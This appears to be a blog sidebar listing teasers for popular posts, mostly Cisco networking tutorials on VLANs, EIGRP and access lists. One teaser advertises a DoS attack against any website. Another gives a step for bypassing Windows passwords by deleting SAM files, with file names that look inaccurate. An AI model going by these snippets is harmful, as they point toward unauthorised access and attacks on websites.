• Electronic messaging
• Browsing the World Wide Web
Popularity
Facebook Followers
Popular Posts
-
Sometimes its really confusing to understand some large topology designs... so here's a solution... you can simplify your networking la...
-
In last article we explained VLAN trunking Protocol...This time we are working on an example taking the scenario of a Company having secti...
-
OSI Model Concept :- The Open Systems Interconnection (OSI) model is a reference tool for understanding data co...
-
EIGRP "Enhanced Interior Gateway Protocol" For this given topology in Cisco Packet Tracer , comprising four routers and a ...
-
basically poke is usually known as saying hello to my very own frndz bt my dear frndz it is made to allow someone to make any change in y...
-
VLAN TRUNKING PROTOCOL Configuring VLAN and VLAN trunking for large networks with many interconnected switches can be a very diffi...
-
E thernet is a way to access media in which all hosts on a network share same bandwidth of a link. Ethernet is comparatively popular, ea...
-
Standard Access Control List In this article we will configure Standard Access List We will use EIGRP routing prot...
-
DoS Attack With Your Home Pc To Any WebSite U Want To Be Killed!! ------------------------ DoS Attack St...
-
Method 1 Boot up with DOS and delete the sam.exe and sam.log files from Windows\system32\config in your hard drive. Now when you boot up...